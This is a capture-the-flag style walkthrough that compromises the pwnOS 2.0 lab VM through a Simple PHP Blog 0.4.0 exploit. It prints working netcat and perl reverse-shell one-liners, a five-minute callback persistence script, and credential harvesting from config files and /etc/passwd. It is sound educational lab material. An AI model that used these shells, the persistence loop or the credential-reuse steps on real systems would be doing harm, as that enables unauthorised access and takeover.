pWnOS: 2.0 (Pre-Release)
15 Apr 2019 | WalkthroughsHostname: web
IP Address: 10.10.10.100 (static)
Information Gathering/Recon
The IP address is set statically to 10.10.10.100. I had to add an IP address to my attacking machine (Kali VM) to be able to reach it.
ip address add 10.10.10.101/24 dev eth0
And on my Mac...
sudo ifconfig en0 alias 10.10.10.102/24 up
Service Enumeration/Scanning
root@kali:~/Walkthroughs/pwnosv2# nmap -Pn -sT -sV -sC -A -oA pwnosv2 -p 1-65535 10.10.10.100
Starting Nmap 7.70 ( https://nmap.org ) at 2019-04-25 15:38 EDT
Nmap scan report for 10.10.10.100
Host is up (0.0029s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh
OpenSSH 5.8p1
Debian 1ubuntu3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 85:d3:2b:01:09:42:7b:20:4e:30:03:6d:d1:8f:95:ff (DSA)
| 2048 30:7a:31:9a:1b:b8:17:e7:15:df:89:92:0e:cd:58:28 (RSA)
|_ 256 10:12:64:4b:7d:ff:6a:87:37:26:38:b1:44:9f:cf:5e (ECDSA)
80/tcp open http
Apache httpd 2.2.17
((Ubuntu))
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-server-header: Apache/2.2.17 (Ubuntu)
|_http-title: Welcome to this Site!
MAC Address: 00:50:56:21:18:BC (VMware)
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.70%E=4%D=4/25%OT=22%CT=1%CU=33297%PV=Y%DS=1%DC=D%G=Y%M=005056%T
OS:M=5CC20CDB%P=x86_64-pc-linux-gnu)SEQ(SP=C7%GCD=1%ISR=CF%TI=Z%CI=Z%II=I%T
OS:S=7)OPS(O1=M5B4ST11NW5%O2=M5B4ST11NW5%O3=M5B4NNT11NW5%O4=M5B4ST11NW5%O5=
OS:M5B4ST11NW5%O6=M5B4ST11)WIN(W1=3890%W2=3890%W3=3890%W4=3890%W5=3890%W6=3
OS:890)ECN(R=Y%DF=Y%T=40%W=3908%O=M5B4NNSNW5%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A
OS:=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%
OS:Q=)T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=
OS:A%A=Z%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=
OS:Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%
OS:T=40%CD=S)
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 2.91 ms 10.10.10.100
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 26.86 seconds
Gaining Access
The server only has two open ports, so we'll start with the HTTP service on TCP port 80. Before actually browsing to it, we'll scan it with nikto.
root@kali:~/Walkthroughs/pwnosv2# nikto -h http://10.10.10.100
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 10.10.10.100
+ Target Hostname: 10.10.10.100
+ Target Port: 80
+ Start Time: 2019-04-25 15:41:48 (GMT-4)
---------------------------------------------------------------------------
+ Server: Apache/2.2.17 (Ubuntu)
+ Retrieved x-powered-by header: PHP/5.3.5-1ubuntu7
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ Cookie PHPSESSID created without the httponly flag
+ Apache/2.2.17 appears to be outdated (current is at least Apache/2.4.37). Apache 2.2.34 is the EOL for the 2.x branch.
+ Uncommon header 'tcn' found, with contents: list
+ Apache mod_negotiation is enabled with MultiViews, which allows attackers to easily brute force file names. See http://www.wisec.it/sectou.php?id=4698ebdc59d15. The following alternatives for 'index' were found: index.php
+ Web Server returns a valid response with junk HTTP methods, this may cause false positives.
+ OSVDB-12184: /?=PHPB8B5F2A0-3C92-11d3-A3A9-4C7B08C10000: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings.
+ OSVDB-12184: /?=PHPE9568F36-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings.
+ OSVDB-12184: /?=PHPE9568F34-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings.
+ OSVDB-12184: /?=PHPE9568F35-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings.
+ OSVDB-3268: /includes/: Directory indexing found.
+ OSVDB-3092: /includes/: This might be interesting...
+ /info/: Output from the phpinfo() function was found.
+ OSVDB-3092: /info/: This might be interesting...
+ OSVDB-3092: /login/: This might be interesting...
+ OSVDB-3092: /register/: This might be interesting...
+ /info.php: Output from the phpinfo() function was found.
+ OSVDB-3233: /info.php: PHP is installed, and a test script which runs phpinfo() was found. This gives a lot of system information.
+ OSVDB-3268: /icons/: Directory indexing found.
+ Server may leak inodes via ETags, header found with file /icons/README, inode: 1311031, size: 5108, mtime: Tue Aug 28 06:48:10 2007
+ OSVDB-3233: /icons/README: Apache default file found.
+ OSVDB-5292: /info.php?file=http://cirt.net/rfiinc.txt?: RFI from RSnake's list (http://ha.ckers.org/weird/rfi-locations.dat) or from http://osvdb.org/
+ /login.php: Admin login page/section found.
+ 8673 requests: 0 error(s) and 26 item(s) reported on remote host
+ End Time: 2019-04-25 15:42:41 (GMT-4) (53 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
Nikto found some additional software versions as well as lots of indications of a poorly configured web server. Initial scans have revealed the following software in use.
-
Apache/2.2.17 - a potential Integer Overflow issue
-
PHP/5.3.5-1ubuntu7 - mostly DoS issues
-
OpenSSH 5.8p1 - potential command execution (sftp), username enumeration
No homeruns with the software we know about so far. Let's start digging into some of the web content we know is out there.
The site claims to be an "internal website" for IsIntS.
There are links to...

The /info.php page returns phpinfo() data including typical 'uname -a' output.
Checking out the /includes directory nikto told us about, we see this in the footer.html page.

Good to know what qualifies a user as an "administrator".
Before going forward with looking into sql injection issues with the login and registration forms, I'm going to run dirb to make sure there aren't any other directories that might contain helpful information.
root@kali:~/Walkthroughs/pwnosv2# dirb http://10.10.10.100 /usr/share/dirb/wordlists/big.txt -o dirb-http-10.10.10.100.txt
-----------------
DIRB v2.22
By The Dark Raver
-----------------
OUTPUT_FILE: dirb-http-10.10.10.100.txt
START_TIME: Thu Apr 25 16:19:19 2019
URL_BASE: http://10.10.10.100/
WORDLIST_FILES: /usr/share/dirb/wordlists/big.txt
-----------------
GENERATED WORDS: 20458
---- Scanning URL: http://10.10.10.100/ ----
+ http://10.10.10.100/activate (CODE:302|SIZE:0)
==> DIRECTORY: http://10.10.10.100/blog/
+ http://10.10.10.100/cgi-bin/ (CODE:403|SIZE:288)
==> DIRECTORY: http://10.10.10.100/includes/
+ http://10.10.10.100/index (CODE:200|SIZE:854)
+ http://10.10.10.100/info (CODE:200|SIZE:50175)
+ http://10.10.10.100/login (CODE:200|SIZE:1174)
+ http://10.10.10.100/register (CODE:200|SIZE:1562)
+ http://10.10.10.100/server-status (CODE:403|SIZE:293)
---- Entering directory: http://10.10.10.100/blog/ ----
+ http://10.10.10.100/blog/add (CODE:302|SIZE:0)
+ http://10.10.10.100/blog/atom (CODE:200|SIZE:1062)
+ http://10.10.10.100/blog/categories (CODE:302|SIZE:0)
+ http://10.10.10.100/blog/colors (CODE:302|SIZE:0)
+ http://10.10.10.100/blog/comments (CODE:302|SIZE:0)
==> DIRECTORY: http://10.10.10.100/blog/config/
+ http://10.10.10.100/blog/contact (CODE:200|SIZE:5886)
==> DIRECTORY: http://10.10.10.100/blog/content/
+ http://10.10.10.100/blog/delete (CODE:302|SIZE:0)
==> DIRECTORY: http://10.10.10.100/blog/docs/
==> DIRECTORY: http://10.10.10.100/blog/flash/
==> DIRECTORY: http://10.10.10.100/blog/images/
+ http://10.10.10.100/blog/index (CODE:200|SIZE:8094)
+ http://10.10.10.100/blog/info (CODE:302|SIZE:0)
==> DIRECTORY: http://10.10.10.100/blog/interface/
==> DIRECTORY: http://10.10.10.100/blog/languages/
+ http://10.10.10.100/blog/login (CODE:200|SIZE:5635)
+ http://10.10.10.100/blog/logout (CODE:302|SIZE:0)
+ http://10.10.10.100/blog/options (CODE:302|SIZE:0)
+ http://10.10.10.100/blog/rdf (CODE:200|SIZE:1411)
+ http://10.10.10.100/blog/rss (CODE:200|SIZE:1237)
==> DIRECTORY: http://10.10.10.100/blog/scripts/
+ http://10.10.10.100/blog/search (CODE:200|SIZE:4919)
+ http://10.10.10.100/blog/setup (CODE:302|SIZE:0)
+ http://10.10.10.100/blog/static (CODE:302|SIZE:0)
+ http://10.10.10.100/blog/stats (CODE:200|SIZE:5277)
==> DIRECTORY: http://10.10.10.100/blog/themes/
+ http://10.10.10.100/blog/trackback (CODE:302|SIZE:0)
+ http://10.10.10.100/blog/upgrade (CODE:302|SIZE:0)
+ http://10.10.10.100/blog/upload_img (CODE:302|SIZE:0)
---- Entering directory: http://10.10.10.100/includes/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://10.10.10.100/blog/config/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://10.10.10.100/blog/content/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://10.10.10.100/blog/docs/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://10.10.10.100/blog/flash/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://10.10.10.100/blog/images/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://10.10.10.100/blog/interface/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://10.10.10.100/blog/languages/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://10.10.10.100/blog/scripts/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://10.10.10.100/blog/themes/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
-----------------
END_TIME: Thu Apr 25 16:22:57 2019
DOWNLOADED: 40916 - FOUND: 28
Checking out the /blog found by dirb, we see from the links in the bottom right menu that it is using Simple PHP Blog 0.4.0.
This version of Simple PHP Blog has known vulnerabilities (including a Metasploit module).
Simple PHP Blog 0.4.0 - Multiple Remote s | exploits/php/webapps/1191.pl
Simple PHP Blog 0.4.0 - Remote Command Execution (Metasploit) | exploits/php/webapps/16883.rb
Using the 1191.pl exploit proof-of-concept, we chose option 1, "Upload cmd.php in [site]/images/".
root@kali:~/Walkthroughs/pwnosv2# perl 1191.pl -h http://10.10.10.100/blog -e 1
________________________________________________________________________________
SimplePHPBlog v0.4.0 Exploits
by
Kenneth F. Belva, CISSP
http://www.ftusecurity.com
________________________________________________________________________________
Running cmd.php Upload Exploit....
Retrieved Username and Password Hash: $1$weWj5iAZ$NU4CkeZ9jNtcP/qrPC69a/
Deleted File: ./config/password.txt
./config/password.txt created!
Username is set to: a
Password is set to: a
Logged into SimplePHPBlog at: http://10.10.10.100/blog/login_cgi.php
Current Username 'a' and Password 'a'...
Created cmd.php on your local machine.
Created reset.php on your local machine.
Created cmd.php on target host: http://10.10.10.100/blog
Created reset.php on target host: http://10.10.10.100/blog
Removed cmd.php from your local machine.
Failed to POST 'http://10.10.10.100/blog/images/reset.php': 500 Internal Server Error at 1191.pl line 418.
Removed reset.php from your local machine.
We got an error, but when we checked the /blog/images directory, we had a cmd.php file. We confirmed the file would accept a cmd parameter and run it locally. We then started our Metasploit listener...
msf5 exploit(multi/handler) > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload generic/shell_reverse_tcp
payload => generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set LHOST 10.10.10.101
LHOST => 10.10.10.101
msf5 exploit(multi/handler) > set LPORT 5432
LPORT => 5432
msf5 exploit(multi/handler) > run -j
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.10.10.101:5432
Many times the netcat command doesn't allow the -e option, we will send the following command (URL encoded).
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.10.101 5432 >/tmp/f
Which looks like this...
When running our command, we got a session! 😄
msf5 exploit(multi/handler) > [*] Command shell session 1 opened (10.10.10.101:5432 -> 10.10.10.100:35627) at 2019-04-25 16:50:13 -0400
msf5 exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
$ pwd
/var/www/blog/images
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Right after we connected, we went ahead and started a second listener and spawned a second shell using the following perl command.
perl -e 'use Socket;$i="10.10.10.101";$p=5433;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
Maintaining Access
Since the host has an SSH service available, we want to check and see if we can set up SSH keys and login via SSH.
$ grep `whoami` /etc/passwd
www-data:x:33:33:www-data:/var/www:/bin/sh
Our user has a shell defined... but we don't have permissions to write to our home directory (/var/www).
drwxr-xr-x 4 root root 4096 May 9 2011 www
We won't be able to set up SSH keys for this account, so I decided to create a simple shell script that will try to connect back to my attacking machine every 5 minutes and use python's SimpleHTTPServer to serve it up to the victim.
root@kali:~/Walkthroughs/pwnosv2# cat thumbs
#!/bin/sh
while true; do
perl -e 'use Socket;$i="10.10.10.101";$p=5433;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
# sleep for 300 seconds (5 mins)
sleep 300
done
root@kali:~/Walkthroughs/pwnosv2# python -m SimpleHTTPServer 4321 Serving HTTP on 0.0.0.0 port 4321 ...
10.10.10.100 - - [25/Apr/2019 17:05:49] "GET /thumbs HTTP/1.0" 200 -
I downloaded the script to the victim's /var/www/blog/images directory and ran it in the background. Now, if I get disconnected, I should be able to restart a listener and get back in within 5 minutes.
$ wget -O thumbs 10.10.10.101:4321/thumbs
--2019-03-01 00:20:54-- http://10.10.10.101:4321/thumbs
Connecting to 10.10.10.101:4321... connected.
HTTP request sent, awaiting response... 200 OK
Length: 307 [application/octet-stream]
Saving to: `thumbs'
0K 100% 26.1M=0s
2019-03-01 00:20:54 (26.1 MB/s) - `thumbs' saved [307/307]
$ chmod +x thumbs
$ ./thumbs &
Privilege Escalation
Well, getting on to the box was easy enough. Let's see what it's going to take to get root.
We already know the kernel information from the /info.php file.
www-data@web:/var$ uname -a
Linux web 2.6.38-8-server #42-Ubuntu SMP Mon Apr 11 03:49:04 UTC 2011 x86_64 x86_64 x86_64 GNU/Linux
We also check /etc/issue and /etc/issue.net for the additional info.
www-data@web:/etc$ cat issue*
Ubuntu 11.04 \n \l
Ubuntu 11.04
Checking the exploit database, we having the following potential vulnerability for our version of Ubuntu.
FTP Client (Ubuntu 11.04) - Local Buffer Overflow Crash (PoC) | exploits/linux/dos/17806.txt
This is classified as DoS, so we'll keep looking for a better path to root.
We don't have any sudo commands available. We don't have any writable executables in our path. We don't have any good SUID executables in our path.
Dropping back to /var/www, we are able to get database credentials for the "internal website" config file.
www-data@web:/var/www$ cat mysqli_connect.php
<?php # Script 8.2 - mysqli_connect.php
// This file contains the database access information.
// This file also establishes a connection to MySQL
// and selects the database.
// Set the database access information as constants:
DEFINE ('DB_USER', 'root');
DEFINE ('DB_PASSWORD', 'goodday');
DEFINE ('DB_HOST', 'localhost');
DEFINE ('DB_NAME', 'ch16');
// Make the connection:
$dbc = @mysqli_connect (DB_HOST, DB_USER, DB_PASSWORD, DB_NAME) OR die ('Could not connect to MySQL: ' . mysqli_connect_error() );
?>
Dropping back another directory, we see another mysqli_connect.php file with different credentials.
www-data@web:/var$ cat mysqli_connect.php
<?php # Script 8.2 - mysqli_connect.php
// This file contains the database access information.
// This file also establishes a connection to MySQL
// and selects the database.
// Set the database access information as constants:
DEFINE ('DB_USER', 'root');
DEFINE ('DB_PASSWORD', 'root@ISIntS');
DEFINE ('DB_HOST', 'localhost');
DEFINE ('DB_NAME', 'ch16');
// Make the connection:
$dbc = @mysqli_connect (DB_HOST, DB_USER, DB_PASSWORD, DB_NAME) OR die ('Could not connect to MySQL: ' . mysqli_connect_error() );
?>
Turns out the second file has the correct MySQL credentials for root (root@ISIntS).
Connecting to the database, we only see one non-system database with one table containing one user (dan).
www-data@web:/$ mysql -u root -p
mysql -u root -p
Enter password: root@ISIntS
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 39
Server version: 5.1.54-1ubuntu4 (Ubuntu)
Copyright (c) 2000, 2010, Oracle and/or its affiliates. All rights reserved.
This software comes with ABSOLUTELY NO WARRANTY. This is free software,
and you are welcome to modify and redistribute it under the GPL v2 license
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| ch16 |
| mysql |
+--------------------+
3 rows in set (0.00 sec)
mysql> use ch16;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> show tables;
+----------------+
| Tables_in_ch16 |
+----------------+
| users |
+----------------+
1 row in set (0.00 sec)
mysql> select * from users;
+---------+------------+-----------+------------------+------------------------------------------+------------+--------+---------------------+
| user_id | first_name | last_name | email | pass | user_level | active | registration_date |
+---------+------------+-----------+------------------+------------------------------------------+------------+--------+---------------------+
| 1 | Dan | Privett | admin@isints.com | c2c4b4e51d9e23c02c15702c136c3e950ba9a4af | 0 | NULL | 2011-05-07 17:27:01 |
+---------+------------+-----------+------------------+------------------------------------------+------------+--------+---------------------+
1 row in set (0.03 sec)
Submitting the hash for dan to https://hashkiller.co.uk/Cracker/MD5, we come back with the following.

We see that dan is a user in /etc/passwd...
www-data@web:/$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
mysql:x:0:0:MySQL Server,,,:/root:/bin/bash
sshd:x:103:65534::/var/run/sshd:/usr/sbin/nologin
landscape:x:104:110::/var/lib/landscape:/bin/false
dan:x:1000:1000:Dan Privett,,,:/home/dan:/bin/bash
...so I decide to try to SSH to the server using the same credentials.
root@kali:~/Walkthroughs/pwnosv2# ssh dan@10.10.10.100
dan@10.10.10.100's password:
Permission denied, please try again.
dan@10.10.10.100's password:
Permission denied, please try again.
I also tried the MySQL root credentials (root@ISIntS), but they didn't work either. Next, I tried to use the same two credentials to connect as root...
root@kali:~/Walkthroughs/pwnosv2# ssh root@10.10.10.100
root@10.10.10.100's password:
Permission denied, please try again.
root@10.10.10.100's password:
Welcome to Ubuntu 11.04 (GNU/Linux 2.6.38-8-server x86_64)
* Documentation: http://www.ubuntu.com/server/doc
System information as of Fri Mar 1 02:07:22 EST 2019
System load: 0.0 Processes: 85
Usage of /: 2.9% of 38.64GB Users logged in: 1
Memory usage: 21% IP address for eth0: 10.10.10.100
Swap usage: 0%
Graph this data and manage this system at https://landscape.canonical.com/
Last login: Fri Mar 1 02:01:31 2019 from 10.10.10.101
root@web:~# id
uid=0(root) gid=0(root) groups=0(root)
Nice! The 'killerbeesareflying' password didn't work, but the 'root@ISIntS' did. 😄
Pivoting
N/A
Clean Up
*** STOP /var/www/blog/images/thumbs ***
*** REMOVE thumbs, cmd.php and reset.php from /var/www/blog/images/ ***
Additional Info
Removing secondary IP from Mac
I was able to remove the secondary IP address from my Mac using the following command.
sudo ifconfig en0 alias 10.10.10.102/24 delete